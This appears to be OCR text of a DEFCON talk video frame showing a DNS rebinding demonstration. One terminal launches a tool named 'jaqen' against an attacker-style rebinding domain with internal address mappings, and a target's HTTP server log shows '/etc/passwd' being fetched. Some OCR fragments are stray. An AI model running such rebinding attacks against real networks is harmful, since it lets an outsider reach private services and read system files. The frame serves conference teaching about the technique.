 DEFCON
iTerm2 Shell Edit View Profiles Toolbelt Window Help
Thu 10:36 AM
root@jaqen:~# /snap/bin/go build && ./jaqen --base-uri v1.rebind.attackerdoma.in --dns-bind 0.0.0.0:53 --http-bind "[2604:a880:2:d0::441d:e001]:80" --http-bind "165.227.16.1
8:80" --http-pool "[2604:a880:2:d0::441d:e001]" --http-pool "[2604:a880:2:d0::441d:e002]" --http-pool "[2604:a880:2:d0::441d:e003]" --http-pool "[2604:a880:2:d0::441d:e004]"
--http-pool "165.227.16.18" --http-pool "10.46.0.5" --http-bind-map "10.46.0.5/138.197.239.219" -vvv
chris@target:/$ python3 -m http.server 1337
Serving HTTP on 0.0.0.0 port 1337 ...
216.222.80.131 - - [27/Jul/2017 15:20:44] code 404, message File not found
216.222.80.131 - - [27/Jul/2017 15:20:44] "GET /.well-known/rebind/v1.ping HTTP/1.1" 404 -
216.222.80.131 - - [27/Jul/2017 15:20:44] "GET /etc/passwd HTTP/1.1" 200 -
packet_write_wait: Connection to 104.236.186.213 port 22: Broken pipe
➜ ~ ssh root@104.236.186.213
25